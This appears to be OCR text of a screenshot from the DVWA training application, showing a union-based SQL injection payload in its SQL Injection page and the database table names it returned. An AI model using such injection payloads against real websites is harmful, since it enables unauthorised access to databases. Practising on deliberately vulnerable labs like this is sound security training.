 Damn Vulnerable Web Ap
192.168.32.102/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+null%2C+table_name+from+information_scher
ux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_grouppermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_groups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_objectpermissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_permissions
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_usergroups
ID: %' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users_users
More info